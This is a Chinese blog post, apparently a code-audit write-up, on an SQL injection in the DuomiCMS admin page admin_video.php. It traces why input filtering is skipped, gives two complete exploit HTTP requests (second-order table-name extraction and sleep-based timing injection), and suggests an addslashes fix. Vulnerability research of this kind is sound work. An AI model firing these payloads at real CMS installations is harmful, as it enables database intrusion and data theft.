漏洞挖掘之Duomicmsv1.32后台一处sql注入
漏洞原理
漏洞位置:/admin/admin_video.php
1.$this->safeCheck由于包含config.php被置为false,跳过了sql检查和过滤
2.使用自定义$_POST变量
漏洞分析
/admin/admin_video.php文件存在sql注入
从源码来看以下两个参数直接接收$_POST参数传递,没有经过common.php转义,可能存在注入,继续跟进
$v_extraatype = $_POST[v_type_extra];
$v_extrajqtype = $_POST[v_jqtype_extra];
guanli05@foxmail.com
跟进/admin/admin_video.php第150行executeNoneQuery方法,

但188行存在sql语句检查,这里$this->safeCheck为false直接跳过。跟下该值

赋值调用栈为admin_video.php->config.php->common.php->sql.class.php,调用构造方法$this->safeCheck置为true

代码继续往下执行,在config.php第15行将$dsql->safeCheck = false;,所以跳过了CheckSql方法的sql语句安全检查,没有任何过滤限制,可以二次注入、延时注入…
复现
二次注入
首先在admin_video.php界面随便添加个影视界面,扩展分类需要勾上一个
将提交的get参数acttype更改为edit,修改post包中的&v_type_extra%5B%5D=1’,v_pic=(select user())#,v_pic数据库给的长度最长使用它进行二次注入,如果需要显示额外内容可以考虑substr截取字符

exp
POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=edit&id=4
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=9p3bfj6bp74vcbbr5qpu5g30v5
Upgrade-Insecure-Requests: 1
v_name=a&v_enname=a&isuppingyin=1&v_color=&v_type=5&v_state=0&v_type_extra%5B%5D=1',v_pic=(select+group_concat(table_name)+from+information_schema.tables+where+table_schema%3ddatabase())#延时注入
exp
POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=edit&id=4
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=9p3bfj6bp74vcbbr5qpu5g30v5
Upgrade-Insecure-Requests: 1
v_name=a&v_enname=a&isuppingyin=1&v_color=&v_type=5&v_state=0&v_type_extra%5B%5D=1',v_nickname=(select+sleep(5))#
漏洞修复
$v_extratype = addslashes($_POST[v_type_extra]);
$v_extrajqtype = addslashes($_POST[v_jqtype_extra]);总结
第一次自己动手审计收获还是很多的,这类cms都是通用的代码,发现最新版seacms9.98该漏洞也存在
多刷题,多读代码,多打代码,少睡觉
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!